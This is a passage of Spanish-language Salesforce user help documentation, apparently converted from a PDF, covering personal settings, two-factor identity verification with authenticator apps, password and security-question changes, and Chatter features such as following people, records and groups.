Salesforce ofrece muchas funciones y elementos (como aquellos detallados en la guía Información sobre fundamentos de Salesforce) que puede establecer y configurar por sí mismo. Es bastante satisfactorio. Aunque para algunas cosas, debe asociarse con su administrador de confianza. Le ayudarán a sacar el máximo provecho de lo que Salesforce ofrece y asegurarse de tener una experiencia productiva y exitosa.

Existen algunos ejemplos de los tipos de cosas con las que su administrador puede ayudarle o hacer por usted.

- **•** Buscar o utilizar un objeto, campo o función de las que escuchó hablar durante la capacitación.
- **•** Crear un flujo de trabajo personalizado para saber cuándo se cierra un caso.
- **•** Crear un proceso de aprobación personalizado para cerrar los gastos de los empleados.
- **•** Crear un reporte personalizado para su zona de ventas.
- **•** Proporcionarle un permiso de usuario que no forma parte de su perfil de usuario.
- **•** Responder a preguntas acerca de su propio acceso o el de otros a los registros.
- **•** Tratar aquellos malditos mensajes de error que le indican que debe hacer contacto con su administrador para obtener ayuda o información adicional.

La forma de contacto con su administrador, así como cuándo y por qué, depende de las prácticas y políticas de negocio internas de su compañía. ¿Necesita averiguar exactamente lo que son? Pregunte a su administrador.

#### <span id="page-48-1"></span>CONSULTE TAMBIÉN

[¿Por qué no puedo ver algunas funciones?](#page-48-1) [Conceder acceso de inicio de sesión](#page-87-0)

# ¿Por qué no puedo ver algunas funciones?

Debido a que Salesforce tiene una gran capacidad de personalización, puede que no tenga acceso a todas las funciones del producto.

Puede obtener información acerca de nuevas funciones de Salesforce en nuestra documentación de ayuda y nuestros videos de capacitación. Sin embargo, encontrará a veces dificultades para acceder a ellas a través de su interfaz. Eso puede ocurrir por diferentes motivos.

- **•** Es posible que tenga que ajustar las vistas de su página personalizada o instalar aplicaciones externas para activar la función.
- **•** Su configuración de acceso y permisos para algunas funciones está limitada.
- **•** Su compañía ha personalizado Salesforce por lo que algunos campos y objetos estándar tienen diferentes nombres o ha creado su sus propios campos y objetos personalizados.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: Todas las ediciones

**•** La función que está buscando no se ofrece en la edición de Salesforce o la experiencia de Salesforce utilizada por su compañía.

#### CONSULTE TAMBIÉN

[Conocer su administrador de Salesforce](#page-48-0)

## <span id="page-49-0"></span>Sugerencias para nuevos usuarios

Utilice las sugerencias que necesita para ser un usuario de Salesforce rápido y productivo desde el día 1.

Los nuevos usuarios deben tener en cuenta estas sugerencias:

**•** Cuando hace clic en un objeto para buscar sus datos, no ve una lista completa de sus registros existentes; Salesforce los mantiene fuera de la vista hasta que los recupere manualmente en caso de que desee elegir un subconjunto de la lista completa. Seleccione una opción en Ver y haga clic en **Ir**.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: todas las ediciones

- **•** Las listas relacionadas son vínculos que aparecen en la parte inferior de las páginas de objeto. Las listas relacionadas proporcionan un acceso rápido a otros objetos relacionados que desee visitar después. Esta función es muy útil porque le proporciona un acceso rápido a información que necesitará más adelante. Significa menos navegación y puede acelerar su flujo de trabajo. Salesforce entrega la aplicación con algunas listas relacionadas estándar, pero los administradores también pueden personalizar algunos elementos de lista relacionada.
- **•** Si lee o escucha algo acerca de una función que no ve en su propia interfaz, no se preocupe. Su administrador puede personalizarla para satisfacer las necesidades de su organización. Si su administrador no ha activado la ayuda para la personalización, haga contacto con él.
- **•** Nuestros materiales de ayuda y capacitación pueden mencionar una función que su compañía no ha activado o que su perfil de permisos no le permite ver. Si cree que esta función debe estar en su interfaz o puede ayudarle en su trabajo, haga contacto con el administrador de Salesforce de su compañía. ¿No está seguro de quién es? Hable con la persona de su compañía que le presentó Salesforce.
- **•** ¡Guarde su trabajo! Es fácil emplear mucho tiempo actualizando los campos de un registro y luego navegar fuera de esa pantalla sin guardar. Acostúmbrese a buscar el botón Guardar antes de hacer clic para salir a través de otro elemento de página.

#### CONSULTE TAMBIÉN

[¿Por qué no puedo ver algunas funciones?](#page-48-1) [Conocer su administrador de Salesforce](#page-48-0)

# Prepararse para su forma de trabajar

Utilice sus opciones de configuración para personalizar su experiencia de Salesforce. Distribuya su pantalla de la manera que le gusta, proteja su información y haga saber a otros que está ahí.

#### [Activar un dispositivo para la verificación de identidad](#page-51-0)

Compruebe fácilmente su identidad y ayude a evitar accesos no autorizados mediante la activación de su dispositivo con Salesforce.

[Modificar su información personal](#page-54-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: Todas las ediciones

#### [Cambie la contraseña](#page-55-0)

Después de iniciar sesión podrá cambiar su contraseña para una mayor seguridad. Si pierde su contraseña, haga clic en el vínculo **Contraseña olvidada** en la página de inicio para restablecer su contraseña a través del email.

#### [Cambiar su pregunta de seguridad](#page-55-1)

Si olvida su contraseña y necesita restablecerla, puede que tenga que verificar su identidad respondiendo a una pregunta de seguridad que haya elegido previamente. Puede cambiar la pregunta y respuesta de seguridad en la página Cambiar mi contraseña en su configuración personal.

[Modificar el idioma y configuración regional](#page-56-0)

#### [Modificar su configuración de email](#page-56-1)

Modifique la configuración del email saliente para especificar el nombre que aparece, así como una firma opcional. Especifique también una dirección de respuesta y active en envío automático de mensajes de email Cco a usted mismo como dirección de respuesta.

#### [Establecer las preferencias del tipo de registro](#page-56-2)

#### [Actualizar su información de contacto](#page-57-0)

Actualice su información de contacto en cualquier momento en su página de perfil. Su información de contacto es visible para cualquier persona en su compañía.

#### [Agreagar fichas para elementos utilizados con frecuencia](#page-61-0)

La interfaz de usuario de Salesforce Classic está compuesta de fichas que sirven de puntos de inicio para la visualización, incorporación y modificación de información para un objeto. Las diferentes aplicaciones pueden tener diferentes conjuntos de fichas. Agregue fichas para elementos que utiliza con frecuencia en cualquier aplicación.

#### [Personalizar su pantalla](#page-61-1)

Puede personalizar el formato de Salesforce mediante la configuración personal.

#### [Fichas de Salesforce disponibles](#page-63-0)

#### [Estándares de accesibilidad](#page-63-1)

Conozca los estándares que sigue Salesforce para diseñar aplicaciones teniendo en cuenta la accesibilidad.

#### [Preguntas frecuentes sobre visualización y presentación](#page-69-0)

### [Páginas de Salesforce](#page-75-0)

Las aplicaciones de Salesforce se componen de fichas y páginas. Los objetos estándar como Cuentas, Contactos y Prospectos y otras funciones como Chatter suelen tener fichas y desde una ficha, puede navegar por páginas para interactuar con la función que está utilizando. Por ejemplo, si desea crear un registro de cuenta, hará clic en la ficha Cuentas y empezará en la página de inicio de Cuentas.

#### [La ficha Inicio](#page-81-0)

Desde la ficha Inicio, puede crear una publicación de Chatter, ver instantáneas de panel, ver sus tareas y calendario y buscar las

noticias en tiempo real  $($ 

#### [Solución de problemas de inicio de sesión](#page-85-0)

¿no puede iniciar sesión? ¿Olvidó su contraseña o nombre de usuario o se ha bloqueado después de demasiados intentos de inicio de sesión? Para problemas de inicio de sesión, le indicamos algunas soluciones que puede probar.

# <span id="page-51-0"></span>Activar un dispositivo para la verificación de identidad

Compruebe fácilmente su identidad y ayude a evitar accesos no autorizados mediante la activación de su dispositivo con Salesforce.

En algunas ocasiones, se le solicita comprobar su identidad cuando inicia sesión en Salesforce. Cuando comprueba su identidad, también "activa" su dispositivo. La activación del dispositivo permite a Salesforce asociar su identidad con su dispositivo. La activación ayuda a evitar el acceso no autorizado a su cuenta.

Cuando inicia sesión desde un dispositivo que no reconocemos, Salesforce le reta a comprobar su identidad utilizando uno de los siguientes métodos de verificación.

### **Aplicación móvil Salesforce Authenticator**

Si ha conectado la aplicación Salesforce Authenticator (versión 2.0 o posterior) a su cuenta, utilice la aplicación para comprobar la actividad de su cuenta de Salesforce. Salesforce envía una notificación distribuida a su dispositivo

móvil. Cuando recibe la notificación, abra la aplicación y compruebe los detalles de la actividad y toque **Aprobar** en su dispositivo móvil.

Importante: La verificación a través de notificaciones distribuidas o verificación automatizada basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.

#### **Aplicación de generador de contraseña simultánea**

Si ha conectado una aplicación de autenticación (como Salesforce Authenticator o Google Authenticator) a su cuenta, utilice la aplicación móvil para generar un código de verificación. Este tipo de código se denomina en ocasiones una "contraseña simultánea basada en tiempo". El valor del código cambia periódicamente.

#### **Mensaje de texto SMS**

Si ha comprobado el número de celular asociado con su cuenta, recibirá un código de verificación en un mensaje de texto enviado a su teléfono. Si no tiene un número de celular verificado, se le solicitará registrar uno al iniciar sesión en Salesforce. El registro de su número de celular lo comprueba y activa este método cuando se enfrenta a ello en el futuro. Si su número de teléfono cambia, haga contacto con su administrador de Salesforce.

#### **Email**

Salesforce envía un código de verificación en un email a la dirección asociada con su cuenta. El código caduca pasadas 24 horas.

### [Conectar Salesforce Authenticator \(Versión 2.0 o posterior\) a su la cuenta para la verificación de identidad](#page-52-0)

Puede conectar la versión 2.0 o posterior de la aplicación móvil Salesforce Authenticator a su cuenta. Utilice la aplicación siempre que Salesforce tenga que verificar su identidad. Si su administrador requiere autenticación de dos factores para una seguridad ampliada cuando inicia sesión o accede a reportes o tableros, utilice la aplicación para verificar la actividad de su cuenta. Si se le solicita utilizar una autenticación de dos factores antes de tener la aplicación conectada, se le solicitará conectarse a ella la próxima vez que inicie sesión en Salesforce. Si no dispone aún del requisito de autenticación de dos factores, puede seguir conectando la aplicación a su cuenta a través de su configuración personal.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las políticas de contraseña están disponibles en: **todas** las ediciones

#### [Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la verificación de identidad](#page-53-0)

Puede conectar una aplicación de generador de contraseña simultánea, como Autenticador de Salesforce o Autenticador de Google, a su cuenta. Utilice un código de verificación generado por la aplicación, en ocasiones denominado "contraseña simultánea basada en tiempo" siempre que Salesforce tenga que comprobar su identidad. Si su administrador requiere una autenticación de dos factores para mayor seguridad cuando inicia sesión, acceda a aplicaciones conectadas o acceda a reportes y tableros, utilice un código de la aplicación. Si se le solicita utilizar una autenticación de dos factores antes de tener una aplicación conectada, se le solicitará conectarse a una la próxima vez que inicie sesión en Salesforce. Si no dispone aún del requisito de autenticación de dos factores, puede seguir conectando la aplicación a su cuenta a través de su configuración personal.

## <span id="page-52-0"></span>Conectar Salesforce Authenticator (Versión 2.0 o posterior) a su la cuenta para la verificación de identidad

Puede conectar la versión 2.0 o posterior de la aplicación móvil Salesforce Authenticator a su cuenta. Utilice la aplicación siempre que Salesforce tenga que verificar su identidad. Si su administrador requiere autenticación de dos factores para una seguridad ampliada cuando inicia sesión o accede a reportes o tableros, utilice la aplicación para verificar la actividad de su cuenta. Si se le solicita utilizar una autenticación de dos factores antes de tener la aplicación conectada, se le solicitará conectarse a ella la próxima vez que inicie sesión en Salesforce. Si no dispone aún del requisito de autenticación de dos factores, puede seguir conectando la aplicación a su cuenta a través de su configuración personal.

Importante: La verificación a través de notificaciones distribuidas o verificación automatizada  $\mathbf{\Omega}$ basada en la ubicación con la versión 2.0 de la aplicación móvil Salesforce Authenticator estará disponible a partir de la finalización del lanzamiento de la versión Spring '16 de Salesforce para todas las organizaciones de producción el 13 de febrero de 2016. No está disponible de antemano para vistas previas o pruebas en organizaciones de sandbox. Debido a los procesos de lanzamiento de App Store y Google Play, es posible que la versión 2.0 pueda estar disponible para su descarga antes de que el nuevo método de verificación esté disponible en organizaciones de sandbox y producción. Los usuarios que descargan la nueva versión de la aplicación no pueden utilizar la funcionalidad de la versión 2.0 en Salesforce hasta el lanzamiento del nuevo método de verificación.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

La aplicación Salesforce Authenticator (versión 2.0 o posterior) en su dispositivo móvil es el segundo "factor" de autenticación. El uso de la aplicación incorpora un nivel adicional de seguridad a su cuenta. Una vez conectada, la aplicación envía una notificación a su dispositivo móvil siempre que realiza una actividad que requiere verificación de identidad. Cuando reciba la notificación, abra la aplicación en su dispositivo móvil, compruebe los detalles de la actividad y responda en su dispositivo móvil para verificar. Si recibe una notificación sobre una actividad que no reconoce, utilice la aplicación para bloquear la actividad. Puede marcar la actividad bloqueada para su administrador de Salesforce. La aplicación también proporciona un código de verificación que puede utilizar como un método alternativo de verificación de identidad.

**1.** Descargue e instale la versión 2.0 o posterior de la aplicación Salesforce Authenticator para el tipo de dispositivo móvil que utilice. Para dispositivos iPhone, obtenga la aplicación desde [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). Para dispositivos Android, obtenga la aplicación desde [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en). Si anteriormente instaló la versión 1 de Salesforce Authenticator en su dispositivo móvil, puede actualizar la aplicación a la versión 2.0 a través de App Store o Google Play. La actualización mantiene las cuentas conectadas que ya tiene en la aplicación. Estas cuentas son de "solo código" que generan códigos de verificación pero no envía notificaciones distribuidas o permiten verificaciones automatizadas basadas en la ubicación. Puede reconocer una cuenta de solo código en su lista Cuentas conectadas en la aplicación por el código de verificación que aparece debajo del nombre de la cuenta. Si tiene una cuenta de solo código para el nombre de usuario que utilizó para el inicio de sesión de su cuenta en Salesforce, deslice a la izquierda en la aplicación para eliminar el nombre de usuario antes de continuar. En los siguientes pasos conectará la cuenta para ese nombre de usuario de nuevo. La nueva cuenta

conectada le ofrece funciones completas de Salesforce Authenticator versión 2.0: notificaciones distribuidas, verificaciones automatizadas basadas en la ubicación y códigos de verificación.

- **2.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **3.** Busque **Registro de aplicación: Salesforce Authenticator** y haga clic en **Conectar**.
- **4.** Por fines de seguridad, se le solicita iniciar sesión en su cuenta.
- **5.** Abra la aplicación Salesforce Authenticator en su dispositivo móvil.

Si está abriendo la aplicación por primera vez, verá una visita guiada por las funciones de la aplicación. Realice la visita o vaya directamente a agregar su cuenta de Salesforce a la aplicación.

- **6.** En la aplicación, toque **+** para agregar su cuenta. La aplicación genera una frase exclusiva de dos palabras.
- **7.** Ingrese la frase en el campo Frase de dos palabras en Salesforce.
- **8.** Haga clic en **Conectar**.

Si conectó anteriormente una aplicación de autenticador que genera códigos de verificación para su cuenta, a veces aparece una alerta. La conexión de la versión 2.0 o posterior de la aplicación móvil Salesforce Authenticator invalida los códigos de su aplicación anterior. Cuando necesite un código de verificación, obténgalo desde Salesforce Authenticator a partir de ahora.

**9.** En la aplicación Salesforce Authenticator de su dispositivo móvil verá los detalles sobre la cuenta que está conectando. Toque **Conectar** en la aplicación para completar la conexión de la cuenta.

#### CONSULTE TAMBIÉN

<span id="page-53-0"></span>[Activar un dispositivo para la verificación de identidad](#page-51-0) [Configurar los requisitos de inicio de sesión de autenticación de dos factores](#page-855-0) [Desconectar Salesforce Authenticator \(Versión 2.0 o posterior\) de la cuenta de un usuario](#page-858-0) [Personalizar su experiencia de Salesforce](#page-46-1)

## Conectar un dispositivo o una aplicación de generador de contraseña simultánea para la verificación de identidad

Puede conectar una aplicación de generador de contraseña simultánea, como Autenticador de Salesforce o Autenticador de Google, a su cuenta. Utilice un código de verificación generado por la aplicación, en ocasiones denominado "contraseña simultánea basada en tiempo" siempre que Salesforce tenga que comprobar su identidad. Si su administrador requiere una autenticación de dos factores para mayor seguridad cuando inicia sesión, acceda a aplicaciones conectadas o acceda a reportes y tableros, utilice un código de la aplicación. Si se le solicita utilizar una autenticación de dos factores antes de tener una aplicación conectada, se le solicitará conectarse a una la próxima vez que inicie sesión en Salesforce. Si no dispone aún del requisito de autenticación de dos factores, puede seguir conectando la aplicación a su cuenta a través de su configuración personal.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

**1.** Descargue la aplicación de autenticación compatible con el tipo de su dispositivo. Puede utilizar cualquier aplicación de autenticación que admita el algoritmo de contraseña simultánea basada en tiempo (TOTP) ( [IETF RFC 6238](https://tools.ietf.org/html/rfc6238)), como [Autenticador de Salesforce para](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Autenticador de Salesforce para Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) o Autenticador de Google.

- **2.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **3.** Busque **Registro de aplicación: Generador de contraseña simultánea** y haga clic en **Conectar**.
- **4.** Por fines de seguridad, se le solicita iniciar sesión en su cuenta.
- **5.** Utilizando la aplicación de autenticación en su dispositivo móvil, escanee el código QR. De otro modo, puede hacer clic en **No puede escanear el código QR** en su navegador. El navegador muestra una clave de seguridad.

En la aplicación de autenticación, ingrese su nombre de usuario y la clave mostrada.

- **6.** En Salesforce, ingrese el código generado por la aplicación de autenticación en el campo **Código de verificación**. La aplicación del autenticador genera un nuevo código de verificación de forma periódica. Ingrese el código actual.
- **7.** Haga clic en **Conectar**.

## CONSULTE TAMBIÉN

[Activar un dispositivo para la verificación de identidad](#page-51-0) [Configurar los requisitos de inicio de sesión de autenticación de dos factores](#page-855-0) [Establecer los requisitos de inicio de sesión de la autenticación de dos factores para el acceso de API](#page-858-1) [Desconectar la aplicación de generador de contraseña simultánea de un usuario](#page-859-0) [Personalizar su experiencia de Salesforce](#page-46-1)

# <span id="page-54-0"></span>Modificar su información personal

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Para realizar cambios, haga clic en **Modificar**.

Si cambia la dirección de email, recibirá un mensaje de confirmación a la nueva dirección. Haga clic en el vínculo del mensaje para que la nueva dirección de email entre en vigor. Este proceso garantiza la seguridad del sistema.

**3.** Guarde sus cambios.

### CONSULTE TAMBIÉN

[Cambie la contraseña](#page-55-0) [Campos de usuario](#page-481-0) [Configuar su perfil de Chatter](#page-46-0) [Personalizar su experiencia de Salesforce](#page-46-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las opciones de configuración personal disponibles serán distintas en función de la edición de Salesforce que tenga.

# <span id="page-55-0"></span>Cambie la contraseña

Después de iniciar sesión podrá cambiar su contraseña para una mayor seguridad. Si pierde su contraseña, haga clic en el vínculo **Contraseña olvidada** en la página de inicio para restablecer su contraseña a través del email.

Para proteger la privacidad de sus datos, cambie su contraseña de forma periódica. Si su administrador de Salesforce hace caducar las contraseñas de manera periódica, se le pedirá que cambie su contraseña al finalizar cada período.

- Nota: Si tiene el permiso "Inicio de sesión único de usuario", sólo un administrador podrá  $\boldsymbol{\beta}$ restablecer su contraseña. Para obtener ayuda, haga contacto con su administrador de Salesforce.
- **1.** Desde su configuración personal, ingrese *Contraseña* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar mi contraseña**.
- **2.** Ingrese la información de contraseña solicitada.
- **3.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Restablecer su contraseña olvidada](#page-87-1) [Restablecer su token de seguridad](#page-86-0) [Activar un dispositivo para la verificación de identidad](#page-51-0) [Personalizar su experiencia de Salesforce](#page-46-1)

# <span id="page-55-1"></span>Cambiar su pregunta de seguridad

Si olvida su contraseña y necesita restablecerla, puede que tenga que verificar su identidad respondiendo a una pregunta de seguridad que haya elegido previamente. Puede cambiar la pregunta y respuesta de seguridad en la página Cambiar mi contraseña en su configuración personal.

- Nota: Si no ve la opción Cambiar mi contraseña, haga contacto con su administrador de Salesforce para obtener asistencia.
- **1.** Desde su configuración personal, ingrese *Contraseña* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar mi contraseña**.
- **2.** Ingrese su contraseña actual.
- **3.** Desde el menú desplegable Pregunta de seguridad, seleccione una pregunta.
- **4.** Ingrese su respuesta a la pregunta en el campo Respuesta.
- **5.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# <span id="page-56-0"></span>Modificar el idioma y configuración regional

- **1.** Desde su configuración personal, ingrese *Zona horaria* en el cuadro Búsqueda rápida y, a continuación, seleccione **Zona horaria**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Especifique esta configuración según sea necesario.
	- **•** En Zona horaria, seleccione la zona horaria principal.
	- **•** En Configuración regional, seleccione el país o la región geográfica.
	- **•** En Idioma, seleccione el idioma principal. Todo el texto y la ayuda online aparecen en el idioma seleccionado.
	- **•** En Codificación de email, seleccione el conjunto de caracteres y la opción de codificación para el email que envía desde Salesforce.
- **3.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

<span id="page-56-1"></span>[Campos de usuario](#page-481-0) [Personalizar su experiencia de Salesforce](#page-46-1)

# Modificar su configuración de email

Modifique la configuración del email saliente para especificar el nombre que aparece, así como una firma opcional. Especifique también una dirección de respuesta y active en envío automático de mensajes de email Cco a usted mismo como dirección de respuesta.

- **1.** Desde su configuración personal, ingrese *Mi configuración de email* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi configuración de email**.
- **2.** Realice cualquier cambio que desee.
	- Nota: En Personal Edition y Developer Edition se agrega una línea de etiqueta específica de Salesforce bajo su firma personal en todos los emails salientes.

#### <span id="page-56-2"></span>CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-1)

# Establecer las preferencias del tipo de registro

Defina una opción para insertar automáticamente el tipo de registro predeterminado durante la creación de registros. Con este ajuste, puede evitar que aparezca la página que le solicita seleccionar un tipo de registro. Si tiene diferentes tipos de registros disponibles, puede elegir que se le pregunte si desea seleccionar un tipo de registro cada vez que cree un registro nuevo.

**1.** Desde su configuración personal, ingrese *Tipo de registro* en el cuadro Búsqueda rápida y, a continuación, seleccione **Establecer tipos de registro predeterminados** o **Selección de tipo de registro** (cualquiera que aparezca).

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce ClassicLightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

**2.** Active cualquier casilla para seleccionar automáticamente el tipo de registro predeterminado durante la creación de ese tipo de registros.

Si las casillas no están activadas, significa que se le pedirá que seleccione un tipo de registro.

**3.** Haga clic en **Guardar**.

Nota: La opción Selección de tipo de registro puede no estar disponible si su organización no utiliza tipos de registro o tipos de registro múltiples que no están disponibles para una etiqueta concreta.

Las casillas de verificación individuales no están disponibles si tiene más de un tipo de registro para una etiqueta.

Si su organización utiliza cuentas personales, tenga en cuenta que, si selecciona la casilla Cuenta en esta página, realizará una selección de tipo de registro predeterminado para todos los tipos de cuentas. No es posible definir selecciones de tipo de registro predeterminados distintos para cuentas de negocio y cuentas personales. Si trabaja con tipos y cuentas, deje el cuadro en blanco.

#### <span id="page-57-0"></span>CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-1)

# Actualizar su información de contacto

Actualice su información de contacto en cualquier momento en su página de perfil. Su información de contacto es visible para cualquier persona en su compañía.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Para actualizar su información de contacto, haga clic en su nombre o su foto de perfil. Puede actualizar todos los campos en su perfil, excepto el campo Gestor. Solo el administrador de Salesforce puede actualizar el campo Gestor.

En Comunidades, puede también controlar la visibilidad de su información de contacto en comunidades en una base campo por campo. Puede elegir exponer campos solo a empleados, miembros de la comunidad fuera de su compañía o invitar usuarios que no necesitan iniciar sesión. Algunos campos son siempre visibles para todos los usuarios con acceso a la comunidad.

#### [Cambiar su foto de perfil o de grupo](#page-58-0)

Cargue una foto en su perfil para que los usuarios puedan ver quién es, o cargue una foto para los grupos que posea o gestione.

#### [Seguir personas](#page-58-1)

Seleccione personas para ver sus actualizaciones en sus noticias en tiempo real, incluyendo publicaciones, comentarios y marcas "Me gusta".

#### [Seguir registros](#page-59-0)

Realice un seguimiento de los registros para ver las actualizaciones en sus noticias en tiempo real de Chatter, incluyendo los cambios de campo, las publicaciones, las tareas y los comentarios de registros.

#### [Unirse o dejar grupos](#page-59-1)

Únase a grupos para colaborar con otras personas en proyectos o áreas comunes de interés. Comparta información y archivos relacionados con proyectos con el grupo.

#### [Buscar en sus noticias en tiempo real](#page-60-0)

¿Busca personas, grupos o archivos? Utilice la búsqueda para encontrar información rápidamente en sus noticias en tiempo real.

CONSULTE TAMBIÉN

[Cambiar su foto de perfil o de grupo](#page-58-0)

## <span id="page-58-0"></span>Cambiar su foto de perfil o de grupo

Cargue una foto en su perfil para que los usuarios puedan ver quién es, o cargue una foto para los grupos que posea o gestione.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

- **1.** Vaya a su perfil o la página del grupo.
- **2.** Pase el ratón sobre la foto y haga clic en **Agregar foto** o **Actualizar**.
- **3.** Busque la foto que desea cargar y abra le archivo. Puede cargar fotos en un formato .jpg, .gif o .png de hasta 8 MB.
- **4.** Cree una imagen en miniatura arrastrando las líneas de puntos en la foto.

Si la fotografía es de su perfil y es miembro de alguna comunidad, puede seleccionar Mostrar en comunidades con páginas accesibles públicamente. Esta opción hace que la fotografía sea visible para los usuarios invitados que estén visualizando sitios o páginas de acceso público que no requieran iniciar sesión.

<span id="page-58-1"></span>**5.** Guarde sus cambios.

## Seguir personas

Seleccione personas para ver sus actualizaciones en sus noticias en tiempo real, incluyendo publicaciones, comentarios y marcas "Me gusta".

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Para seguir una persona, haga clic en **Seguir** en la página de perfil de una persona.

Una vez que esté siguiendo a gente, verá sus publicaciones, comentarios y marcas "Me gusta" en sus noticias en tiempo real. Puede seguir a un máximo total y combinado de 500 personas, temas y registros. Para ver el número de elementos que está siguiendo, vea la lista Siguiendo en su perfil.

Para dejar de seguir una persona, haga clic en el  $\star$ . Cuando deja de hacer un seguimiento de una persona, deja de ver sus actualizaciones futuras en sus noticias en tiempo real de.

CONSULTE TAMBIÉN [Seguir registros](#page-59-0)

## <span id="page-59-0"></span>Seguir registros

Realice un seguimiento de los registros para ver las actualizaciones en sus noticias en tiempo real de Chatter, incluyendo los cambios de campo, las publicaciones, las tareas y los comentarios de registros.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### Las modificaciones de campo que ve en sus noticias en tiempo real dependen de los campos que su administrador haya configurado para el seguimiento de noticias en tiempo real. Las actualizaciones a campos personalizados encriptados no se muestran en las noticias en tiempo real.

Para seguir un registro, haga clic en **Seguir** en la página de registro.

Cuando esté siguiendo un registro, verá sus actualizaciones en el registro de las noticias en tiempo real. Puede seguir a un máximo total y combinado de 500 personas, temas y registros. Para ver el número de elementos que está siguiendo, vea la lista Siguiendo en su perfil.

Si desea seguir automáticamente los registros que crea, active esta función desde su configuración personal. Ingrese *Mis noticias en tiempo real* en el cuadro Búsqueda rápida, seleccione **Mis noticias en tiempo real** y luego seleccione **Seguir automáticamente mis propios registros**. Sin embargo, no es seguidor automático de eventos, tareas o tableros después de crearlos.

Para dejar de seguir un registro, haga clic en  $\star$  en la página del registro. Cuando deja de hacer un seguimiento de un registro, deja de ver las actualizaciones futuras del registro en sus noticias en tiempo real.

<span id="page-59-1"></span>CONSULTE TAMBIÉN

[Seguir personas](#page-58-1) [Personalizar su experiencia de Salesforce](#page-46-1)

## Unirse o dejar grupos

Únase a grupos para colaborar con otras personas en proyectos o áreas comunes de interés. Comparta información y archivos relacionados con proyectos con el grupo.

- **1.** Vaya a la página de detalles del grupo.
- **2.** Para unirse a un grupo público, haga clic en **Unirse** o **Unirse a grupo**. Para unirse a un grupo privado, haga clic en **Solicitar unirse**. Se enviará su solicitud al propietario y a los administradores del grupo, quienes pueden aceptar o rechazar su solicitud.

Puede unirse a un total de 300 grupos. Todos los grupos se contabilizan en este límite, excepto los grupos archivados. Por ejemplo, si es miembro de 300 grupos, de los cuales 10 están archivados, puede unirse a 10 grupos más.

Para dejar un grupo al que se ha unido o retirar su solicitud para unirse a un grupo privado, vaya a la página de detalles del grupo y haga clic en **x** o **Dejar grupo**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

